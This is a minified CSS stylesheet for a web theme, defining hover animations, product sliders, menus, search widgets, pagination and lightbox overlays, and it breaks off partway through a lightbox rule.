.bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(-100%,100%);-ms-transform:translate(-100%,100%);transform:translate(-100%,100%);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-bottomleft.bd-effect-active .bd-overSlide,.bd-effect-slide-bottomleft:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-slide-bottomleft .bd-backSlide{-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-bottomleft.bd-effect-active .bd-backSlide,.bd-effect-slide-bottomleft:hover .bd-backSlide{-webkit-transform:translate(100%,-100%);-ms-transform:translate(100%,-100%);transform:translate(100%,-100%)}.bd-effect-slide-bottomright .bd-overSlide{top:0;left:0;position:absolute;-webkit-transform:translate(100%,100%);-ms-transform:translate(100%,100%);transform:translate(100%,100%);-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-bottomright.bd-effect-active .bd-overSlide,.bd-effect-slide-bottomright:hover .bd-overSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bd-effect-slide-bottomright .bd-backSlide{-webkit-transition:all 300ms ease;transition:all 300ms ease}.bd-effect-slide-bottomright.bd-effect-active .bd-backSlide,.bd-effect-slide-bottomright:hover .bd-backSlide{-webkit-transform:translate(-100%,-100%);-ms-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.bd-effect-flip-left,.bd-effect-flip-left .bd-slidesWrapper{-webkit-perspective:300px;-moz-perspective:300px;perspective:300px}.bd-effect-flip-left .bd-overSlide{top:0;left:0;opacity:0;position:absolute;-webkit-transform:rotateY(130deg);-ms-transform:rotateY(130deg);transform:rotateY(130deg);-webkit-transform-origin:center left;-moz-transform-origin:center left;-ms-transform-origin:center left;transform-origin:center left;-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease,opacity 0ms ease 300ms;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease,opacity 0ms ease 300ms;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease,opacity 0ms ease 300ms;transition:transform 300ms ease,transform-origin 300ms ease,opacity 0ms ease 300ms}.bd-effect-flip-left.bd-effect-active .bd-overSlide,.bd-effect-flip-left:hover .bd-overSlide{opacity:1;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease;transition:transform 300ms ease,transform-origin 300ms ease}.bd-effect-flip-right,.bd-effect-flip-right .bd-slidesWrapper{-webkit-perspective:300px;-moz-perspective:300px;perspective:300px}.bd-effect-flip-right .bd-overSlide{top:0;left:0;opacity:0;position:absolute;-webkit-transform:rotateY(-130deg);-ms-transform:rotateY(-130deg);transform:rotateY(-130deg);-webkit-transform-origin:center right;-moz-transform-origin:center right;-ms-transform-origin:center right;transform-origin:center right;-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease,opacity 0ms ease 300ms;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease,opacity 0ms ease 300ms;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease,opacity 0ms ease 300ms;transition:transform 300ms ease,transform-origin 300ms ease,opacity 0ms ease 300ms}.bd-effect-flip-right.bd-effect-active .bd-overSlide,.bd-effect-flip-right:hover .bd-overSlide{opacity:1;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease;transition:transform 300ms ease,transform-origin 300ms ease}.bd-effect-flip-top,.bd-effect-flip-top .bd-slidesWrapper{-webkit-perspective:300px;-moz-perspective:300px;perspective:300px}.bd-effect-flip-top .bd-overSlide{top:0;left:0;opacity:0;position:absolute;-webkit-transform:rotateX(-130deg);-ms-transform:rotateX(-130deg);transform:rotateX(-130deg);-webkit-transform-origin:center top;-moz-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top;-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease,opacity 0ms ease 300ms;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease,opacity 0ms ease 300ms;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease,opacity 0ms ease 300ms;transition:transform 300ms ease,transform-origin 300ms ease,opacity 0ms ease 300ms}.bd-effect-flip-top.bd-effect-active .bd-overSlide,.bd-effect-flip-top:hover .bd-overSlide{opacity:1;-webkit-transform:rotateX(0);-ms-transform:rotateX(0);transform:rotateX(0);-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease;transition:transform 300ms ease,transform-origin 300ms ease}.bd-effect-flip-bottom,.bd-effect-flip-bottom .bd-slidesWrapper{-webkit-perspective:300px;-moz-perspective:300px;perspective:300px}.bd-effect-flip-bottom .bd-overSlide{top:0;left:0;opacity:0;position:absolute;-webkit-transform:rotateX(130deg);-ms-transform:rotateX(130deg);transform:rotateX(130deg);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease,opacity 0ms ease 300ms;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease,opacity 0ms ease 300ms;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease,opacity 0ms ease 300ms;transition:transform 300ms ease,transform-origin 300ms ease,opacity 0ms ease 300ms}.bd-effect-flip-bottom.bd-effect-active .bd-overSlide,.bd-effect-flip-bottom:hover .bd-overSlide{opacity:1;-webkit-transform:rotateX(0);-ms-transform:rotateX(0);transform:rotateX(0);-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease;transition:transform 300ms ease,transform-origin 300ms ease}.bd-effect-wobble-left,.bd-effect-wobble-left .bd-slidesWrapper{-webkit-perspective:300px;-moz-perspective:300px;perspective:300px}.bd-effect-wobble-left .bd-overSlide{top:0;left:0;opacity:0;position:absolute;-webkit-transform:rotateY(130deg);-ms-transform:rotateY(130deg);transform:rotateY(130deg);-webkit-transform-origin:center left;-moz-transform-origin:center left;-ms-transform-origin:center left;transform-origin:center left;-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease,opacity 0ms ease 300ms;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease,opacity 0ms ease 300ms;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease,opacity 0ms ease 300ms;transition:transform 300ms ease,transform-origin 300ms ease,opacity 0ms ease 300ms}.bd-effect-wobble-left.bd-effect-active .bd-overSlide,.bd-effect-wobble-left:hover .bd-overSlide{opacity:1;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);-webkit-transform-origin:center right;-moz-transform-origin:center right;-ms-transform-origin:center right;transform-origin:center right;-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease;transition:transform 300ms ease,transform-origin 300ms ease}.bd-effect-wobble-right,.bd-effect-wobble-right .bd-slidesWrapper{-webkit-perspective:300px;-moz-perspective:300px;perspective:300px}.bd-effect-wobble-right .bd-overSlide{top:0;left:0;opacity:0;position:absolute;-webkit-transform:rotateY(-130deg);-ms-transform:rotateY(-130deg);transform:rotateY(-130deg);-webkit-transform-origin:center right;-moz-transform-origin:center right;-ms-transform-origin:center right;transform-origin:center right;-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease,opacity 0ms ease 300ms;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease,opacity 0ms ease 300ms;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease,opacity 0ms ease 300ms;transition:transform 300ms ease,transform-origin 300ms ease,opacity 0ms ease 300ms}.bd-effect-wobble-right.bd-effect-active .bd-overSlide,.bd-effect-wobble-right:hover .bd-overSlide{opacity:1;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);-webkit-transform-origin:center left;-moz-transform-origin:center left;-ms-transform-origin:center left;transform-origin:center left;-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease;transition:transform 300ms ease,transform-origin 300ms ease}.bd-effect-wobble-top,.bd-effect-wobble-top .bd-slidesWrapper{-webkit-perspective:300px;-moz-perspective:300px;perspective:300px}.bd-effect-wobble-top .bd-overSlide{top:0;left:0;opacity:0;position:absolute;-webkit-transform:rotateX(-130deg);-ms-transform:rotateX(-130deg);transform:rotateX(-130deg);-webkit-transform-origin:center top;-moz-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top;-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease,opacity 0ms ease 300ms;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease,opacity 0ms ease 300ms;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease,opacity 0ms ease 300ms;transition:transform 300ms ease,transform-origin 300ms ease,opacity 0ms ease 300ms}.bd-effect-wobble-top.bd-effect-active .bd-overSlide,.bd-effect-wobble-top:hover .bd-overSlide{opacity:1;-webkit-transform:rotateX(0);-ms-transform:rotateX(0);transform:rotateX(0);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease;transition:transform 300ms ease,transform-origin 300ms ease}.bd-effect-wobble-bottom,.bd-effect-wobble-bottom .bd-slidesWrapper{-webkit-perspective:300px;-moz-perspective:300px;perspective:300px}.bd-effect-wobble-bottom .bd-overSlide{top:0;left:0;opacity:0;position:absolute;-webkit-transform:rotateX(130deg);-ms-transform:rotateX(130deg);transform:rotateX(130deg);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease,opacity 0ms ease 300ms;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease,opacity 0ms ease 300ms;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease,opacity 0ms ease 300ms;transition:transform 300ms ease,transform-origin 300ms ease,opacity 0ms ease 300ms}.bd-effect-wobble-bottom.bd-effect-active .bd-overSlide,.bd-effect-wobble-bottom:hover .bd-overSlide{opacity:1;-webkit-transform:rotateX(0);-ms-transform:rotateX(0);transform:rotateX(0);-webkit-transform-origin:center top;-moz-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top;-webkit-transition:-webkit-transform 300ms ease,-webkit-transform-origin 300ms ease;-moz-transition:-moz-transform 300ms ease,-moz-transform-origin 300ms ease;-o-transition:-o-transform 300ms ease,-o-transform-origin 300ms ease;transition:transform 300ms ease,transform-origin 300ms ease}.bd-effect-zoom .bd-overSlide{left:0;top:0;position:absolute;-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0)}.bd-effect-zoom.bd-effect-active .bd-overSlide,.bd-effect-zoom:hover .bd-overSlide{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.bd-effect-zoom-rotate .bd-overSlide{left:0;top:0;position:absolute;-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-transform:rotate(0)scale(0,0);-ms-transform:rotate(0)scale(0,0);transform:rotate(0)scale(0,0)}.bd-effect-zoom-rotate.bd-effect-active .bd-overSlide,.bd-effect-zoom-rotate:hover .bd-overSlide{-webkit-transform:rotate(360deg)scale(1,1);-ms-transform:rotate(360deg)scale(1,1);transform:rotate(360deg)scale(1,1)}.bd-effect-zoom-rotateX .bd-overSlide{left:0;top:0;position:absolute;-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-transform:rotateX(0)scale(0,0);-ms-transform:rotateX(0)scale(0,0);transform:rotateX(0)scale(0,0)}.bd-effect-zoom-rotateX.bd-effect-active .bd-overSlide,.bd-effect-zoom-rotateX:hover .bd-overSlide{-webkit-transform:rotateX(360deg)scale(1,1);-ms-transform:rotateX(360deg)scale(1,1);transform:rotateX(360deg)scale(1,1)}.bd-effect-zoom-rotateY .bd-overSlide{left:0;top:0;position:absolute;-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-transform:rotateY(0)scale(0,0);-ms-transform:rotateY(0)scale(0,0);transform:rotateY(0)scale(0,0)}.bd-effect-zoom-rotateY.bd-effect-active .bd-overSlide,.bd-effect-zoom-rotateY:hover .bd-overSlide{-webkit-transform:rotateY(360deg)scale(1,1);-ms-transform:rotateY(360deg)scale(1,1);transform:rotateY(360deg)scale(1,1)}.bd-container-9{padding-left:5px;font-weight:400;color:#555}.bd-griditem-3{position:relative;margin:20px;padding:10px;border:1px solid #e6e6e6}.bd-griditem-3:hover{border:1px solid #8acbe5}.separated-item-3{position:relative;z-index:0}.separated-item-3:after,.separated-item-3:before{content:"";position:absolute;z-index:10}.separated-item-3:before{top:0;bottom:0;left:20px}.separated-item-3:after{left:0;right:0;bottom:20px}.first-col.separated-item-3:after{left:5px}.last-col.separated-item-3:after{right:5px}.separated-item-3.first-col:before,.separated-item-3.last-row:after{content:none}.bd-icon-16:before{content:'\20e';visibility:inherit}.bd-productsslider-1>.carousel-control.left,.bd-productsslider-1>.carousel-control.right{color:#fff;text-decoration:none}.bd-productsslider-1.carousel .item{text-align:initial!important}.bd-productsslider-1.carousel carousel-inner{overflow:hidden}.bd-productsslider-1{position:relative;width:100%}.bd-productsslider-1.single{padding-left:0;padding-right:0}.bd-productsslider-1 .carousel,.bd-productsslider-1 .carousel .carousel-inner{height:100%}.bd-top-navigation{display:table;width:100%}.bd-productsslider-1 .bd-top-navigation-wrapper{display:table-cell;width:1%;white-space:nowrap;direction:ltr}.bd-carousel-5,.form-inline.bd-searchwidget-2{display:inline-block}.bd-productsslider-1 .bd-top-navigation-wrapper .bd-left-button,.bd-productsslider-1 .bd-top-navigation-wrapper .bd-right-button{position:relative;top:auto;bottom:auto;left:auto;right:auto}.bd-griditem-2{position:relative;text-align:center}.separated-item-2{position:relative;z-index:0}.separated-item-2:after,.separated-item-2:before{content:"";position:absolute;z-index:10}.separated-item-2:before{top:0;bottom:0;left:0}.separated-item-2:after{left:0;right:0;bottom:0}.first-col.separated-item-2:after{left:5px}.last-col.separated-item-2:after{right:5px}.separated-item-2.first-col:before,.separated-item-2.last-row:after{content:none}.bd-icon-14:before{content:'\20e';visibility:inherit}.bd-carousel-5 span:before{content:'\1fa';visibility:inherit;font-size:31px;background-color:rgba(255,255,255,0);color:rgba(204,204,204,.5);border:0 solid #fff;border-radius:23px;line-height:44.29px;line-height:31px}.bd-carousel-5 span:hover:before{text-decoration:none;background-color:rgba(255,255,255,0);color:rgba(120,120,120,.5)}.bd-ribbon .ribbon-content:after,.bd-ribbon .ribbon-content:before,.bd-ribbon .ribbon-inner:after,.bd-ribbon .ribbon-inner:before{font-size:0!important}.bd-ribbon .ribbon-inner:after,.bd-ribbon .ribbon-inner:before{border:1.5em solid}.bd-ribbon .ribbon-inner .ribbon-content:after,.bd-ribbon .ribbon-inner .ribbon-content:before{border-color:transparent}.bd-ribbon .ribbon-inner .ribbon-stitches-top{border-top:1px dashed;top:2px}.bd-ribbon .ribbon-inner .ribbon-stitches-bottom{border-top:1px dashed;bottom:2px}.bd-searchwidget-2{position:relative}.bd-searchwidget-2 .bd-search-wrapper{width:100%}.form-inline.bd-searchwidget-2 .bd-search-wrapper{display:table;position:relative;white-space:nowrap}.form-inline.bd-searchwidget-2 .bd-search-wrapper>:not(script){display:table-cell;vertical-align:middle}.form-inline.bd-searchwidget-2 .bd-search-wrapper .bd-icon-6{display:none}.form-inline.bd-searchwidget-2 .bd-search-wrapper>:last-child>*{border-top-left-radius:0!important;border-bottom-left-radius:0!important;margin-left:0!important}.form-inline.bd-searchwidget-2 .bd-search-wrapper>:first-child>*{border-top-right-radius:0!important;border-bottom-right-radius:0!important;margin-right:0!important}.form-inline.bd-searchwidget-2 .bd-search-wrapper>:not(:first-child):not(:last-child)>*{border-radius:0!important;margin-left:0!important;margin-right:0!important}.bd-bootstrapinput-2.form-control,.bd-pager-1>.bd-pagination>li.bd-paginationitem-1>a,.bd-pager-1>.bd-pagination>li.bd-paginationitem-1>a:link,.bd-pager-1>.bd-pagination>li.bd-paginationitem-1>a:visited,.bd-pager-1>.bd-pagination>li.bd-paginationitem-1>span,.bd-successmessage-1,.bd-warningmessage-1{border-radius:0}.bd-icon-6:before{color:#dedede;padding-left:5px;padding-right:5px}.bd-icon-6:hover:before{color:#787878;text-decoration:none}.bd-bootstrapinput-2.form-control{width:auto}.bd-cartcontainer-1{margin-bottom:20px}.bd-socialicon-11,.bd-socialicon-12,.bd-socialicon-13,.bd-socialicon-14,.bd-socialicon-2,.bd-socialicon-20,.bd-socialicon-23,.bd-socialicon-28,.bd-socialicon-32,.bd-socialicon-4{float:left}@media (min-width:768px){html[dir=rtl] [data-responsive-menu=true] .bd-horizontalmenu .bd-menuitem-54:last-child>a{border-left-width:0!important}html[dir=ltr] [data-responsive-menu=true] .bd-horizontalmenu .bd-menuitem-54:last-child>a{border-right-width:0!important}.bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-23.hover>.bd-menu-24-popup,.bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-23:hover>.bd-menu-24-popup,.bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-24.hover>.bd-menu-24-popup,.bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-24:hover>.bd-menu-24-popup{display:block;visibility:visible;pointer-events:auto}}@media (max-width:767px){.bd-cartcontainer-1{text-align:center}.bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-23>.bd-menu-24-popup,.bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-24>.bd-menu-24-popup{visibility:hidden}.bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24-popup{position:static;display:none}.bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24-popup.show{display:block;visibility:visible;pointer-events:auto}.bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24{float:none}}.bd-block-2 .bd-blockheader{margin-bottom:10px}.bd-block-2 .bd-blockheader h5,.bd-block-2 .bd-blockheader h6{color:#2da0ce;margin:0}.bd-block-2 .bd-blockheader h4{line-height:25.71px;color:#fff;text-transform:none;font-size:18px;margin:0}.bd-block-2 .bd-blockheader h1,.bd-block-2 .bd-blockheader h2,.bd-block-2 .bd-blockheader h3{color:#2da0ce;margin:0}.bd-responsivemenu-15 .bd-menuitem-13{list-style:none;position:relative}.bd-responsivemenu-15 .bd-menuitem-13>a,.bd-responsivemenu-15 .bd-menuitem-13>a:link,.bd-responsivemenu-15 .bd-menuitem-13>a:visited{display:block;white-space:nowrap}.bd-responsivemenu-15 .bd-menuitem-13>a:before,.bd-responsivemenu-15 .bd-menuitem-13>a:link:before,.bd-responsivemenu-15 .bd-menuitem-13>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none;font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;opacity:1;font-family:'Billion Web Font'}.bd-responsivemenu-15 .bd-menuitem-13>a:focus{outline-width:0}.bd-verticalmenu-3{display:block}.bd-menuitem-24{position:relative}.bd-verticalmenu-3 .nav-pills>li,.bd-verticalmenu-3 .nav-tabs>li{float:none}.bd-verticalmenu-3 .bd-menu-24-popup{top:0;left:100%}.bd-menu-23.nav.nav-pills>li+li{margin:0}.bd-menu-23{padding:0;margin:0}.bd-menu-23 .bd-menuitem-23{list-style:none;position:relative}.bd-menu-23 .bd-menuitem-23>a,.bd-menu-23 .bd-menuitem-23>a:link,.bd-menu-23 .bd-menuitem-23>a:visited{color:#36aede;padding:0;border-radius:0;display:block;white-space:nowrap}.bd-menu-23 .bd-menuitem-23>a:before,.bd-menu-23 .bd-menuitem-23>a:link:before,.bd-menu-23 .bd-menuitem-23>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none;font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;opacity:1;font-family:'Billion Web Font'}.bd-menu-23 .bd-menuitem-23:hover:not(.active)>a:not(.active),.bd-menu-23 .bd-menuitem-23:not(.active)>a.hover:not(.active),.bd-menu-23 .bd-menuitem-23:not(.active)>a:focus:not(.active),.bd-menu-23 .bd-menuitem-23:not(.active)>a:hover:not(.active){color:#d9534f;text-decoration:underline}.bd-menu-24-popup{visibility:hidden;pointer-events:none;position:absolute;z-index:1001}.bd-menu-24-popup.bd-popup-left{left:auto;right:0}.bd-menu-24-popup,.bd-menu-24-popup.bd-popup-right{left:0;right:auto}.bd-menuitem-24>.bd-menu-24-popup{top:-1px}.bd-menuitem-24>.bd-menu-24-popup.bd-popup-left{left:auto;right:100%}.bd-menuitem-24>.bd-menu-24-popup,.bd-menuitem-24>.bd-menu-24-popup.bd-popup-right{left:100%;right:auto}.bd-menu-24{padding:0;background-color:#fff;position:relative;box-shadow:4px 4px 0 0 rgba(0,0,0,.09);margin:0 2px 0 0;border:1px solid #f7f7f7}.bd-postheader-1,.bd-postheader-5,.bd-postheader-6{padding-top:20px;margin-top:0}.bd-menu-24 .bd-menuitem-24{list-style:none;position:relative}.bd-menu-24 .bd-menuitem-24>a,.bd-menu-24 .bd-menuitem-24>a:link,.bd-menu-24 .bd-menuitem-24>a:visited{color:#777;padding:5px 10px 5px 15px;display:block;white-space:nowrap}.bd-pager-1 ul,.bd-pager-1 ul li{display:inline-block}.bd-menu-24 .bd-menuitem-24>a:before,.bd-menu-24 .bd-menuitem-24>a:link:before,.bd-menu-24 .bd-menuitem-24>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none;font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;opacity:1;font-family:'Billion Web Font'}.bd-menu-24 .bd-menuitem-24:hover:not(.active)>a:not(.active),.bd-menu-24 .bd-menuitem-24:not(.active)>a.hover:not(.active),.bd-menu-24 .bd-menuitem-24:not(.active)>a:focus:not(.active),.bd-menu-24 .bd-menuitem-24:not(.active)>a:hover:not(.active){color:#36aede;text-decoration:none;background-color:#f5f5f5;background-image:none}.bd-menu-24 .bd-menuitem-24.active>a,.bd-menu-24 .bd-menuitem-24>a.active{color:#0a75a0;background-color:#2da0ce;background-image:none}.bd-pager-1 ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:100%;margin:0}.bd-pager-1 ul>li:first-child{float:left}.bd-pager-1 ul>li:last-child{float:right}.bd-lightbox-8{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;text-align:center;top:0;z-index:1000000}.bd-lightbox-8 .lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle}.bd-lightbox-8 .lightbox-image.active{display:inline-block}.bd-lightbox-8 .lightbox-error{background:#fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100}.bd-lightbox-8 .loading{background:url(../images/designer/preloader01.gif)center center no-repeat #fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100}.bd-lightbox-8 .arrow{height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003}.bd-lightbox-8 .arrow.left{left:9px}.bd-lightbox-8 .arrow.right{right:9px}.bd-lightbox-8 .arrow:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-8 .arrow.disabled{display:none}.bd-lightbox-8 .arrow-b,.bd-lightbox-8 .arrow-t{background-color:#fff;border-radius:3px;height:6px;position:relative;width:30px}html[dir=rtl] .bd-lightbox-8 .arrow-b,html[dir=rtl] .bd-lightbox-8 .arrow-t{right:26px}html[dir=ltr] .bd-lightbox-8 .arrow-b,html[dir=ltr] .bd-lightbox-8 .arrow-t{left:26px}.bd-lightbox-8 .arrow-t{top:38px}.bd-lightbox-8 .arrow-b{top:50px}.bd-lightbox-8 .close{height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003}.bd-lightbox-8 .close:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-8 .close .ccw,.bd-lightbox-8 .close .cw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px}.bd-lightbox-8 .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg)}.bd-lightbox-8 .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.bd-lightbox-8 .arrow-left-alt,.bd-lightbox-8 .arrow-right-alt,.bd-lightbox-8 .close-alt{color:#fff;display:none;font-size:2.5em;line-height:100%}.ie8 .bd-lightbox-8 .arrow-left-alt,.ie8 .bd-lightbox-8 .arrow-right-alt,.ie8 .bd-lightbox-8 .close-alt{display:block}.ie8 .bd-lightbox-8 .ccw,.ie8 .bd-lightbox-8 .cw{display:none}.bd-postcontent-3{position:relative}.bd-lightbox-4{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;text-align:center;top:0;z-index:1000000}.bd-lightbox-4 .lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle}.bd-lightbox-4 .lightbox-image.active{display:inline-block}.bd-lightbox-4 .lightbox-error{background:#fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100}.bd-lightbox-4 .loading{background:url(../images/designer/preloader01.gif)center center no-repeat #fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100}.bd-lightbox-4 .arrow{height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003}.bd-lightbox-4 .arrow.left{left:9px}.bd-lightbox-4 .arrow.right{right:9px}.bd-lightbox-4 .arrow:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-4 .arrow.disabled{display:none}.bd-lightbox-4 .arrow-b,.bd-lightbox-4 .arrow-t{background-color:#fff;border-radius:3px;height:6px;position:relative;width:30px}html[dir=rtl] .bd-lightbox-4 .arrow-b,html[dir=rtl] .bd-lightbox-4 .arrow-t{right:26px}html[dir=ltr] .bd-lightbox-4 .arrow-b,html[dir=ltr] .bd-lightbox-4 .arrow-t{left:26px}.bd-lightbox-4 .arrow-t{top:38px}.bd-lightbox-4 .arrow-b{top:50px}.bd-lightbox-4 .close{cursor:pointer;height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003}.bd-lightbox-4 .close:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-4 .close .ccw,.bd-lightbox-4 .close .cw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px}.bd-lightbox-4 .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg)}.bd-lightbox-4 .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.bd-lightbox-4 .arrow-left-alt,.bd-lightbox-4 .arrow-right-alt,.bd-lightbox-4 .close-alt{color:#fff;display:none;font-size:2.5em;line-height:100%}.ie8 .bd-lightbox-4 .arrow-left-alt,.ie8 .bd-lightbox-4 .arrow-right-alt,.ie8 .bd-lightbox-4 .close-alt{display:block}.ie8 .bd-lightbox-4 .ccw,.ie8 .bd-lightbox-4 .cw{display:none}.bd-lightbox-5{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;text-align:center;top:0;z-index:1000000}.bd-lightbox-5 .lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle}.bd-lightbox-5 .lightbox-image.active{display:inline-block}.bd-lightbox-5 .lightbox-error{background:#fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100}.bd-lightbox-5 .loading{background:url(../images/designer/preloader01.gif)center center no-repeat #fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100}.bd-lightbox-5 .arrow{height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003}.bd-lightbox-5 .arrow.left{left:9px}.bd-lightbox-5 